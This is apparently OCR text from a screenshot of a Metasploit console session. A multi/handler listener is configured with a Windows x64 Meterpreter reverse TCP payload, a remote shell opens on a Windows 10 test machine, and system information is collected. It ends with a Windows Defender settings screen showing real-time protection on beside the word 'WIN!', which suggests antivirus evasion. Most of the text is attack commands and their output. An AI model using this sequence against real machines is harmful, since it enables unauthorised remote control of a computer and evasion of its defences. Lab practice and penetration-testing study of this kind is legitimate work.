 https://metasploit.com
=[ metasploit v6.2.14-dev-
]
+ -- --=[ 2239 exploits - 1181 auxiliary - 398 post
]
+ -- --=[ 867 payloads - 45 encoders - 11 nops
]
+ -- --=[ 9 evasion
]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.13
lhost => 192.168.0.13
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload windows/x64/mete
rpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.13:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.13:5555
[*] Sending stage (200774 bytes) to 192.168.0.67
[*] Meterpreter session 1 opened (192.168.0.13:5555 -> 192
.168.0.67:58244) at 2022-09-03 23:19:31 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
WIN!
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Privacy Statement
Submit a sample manually
Type here to search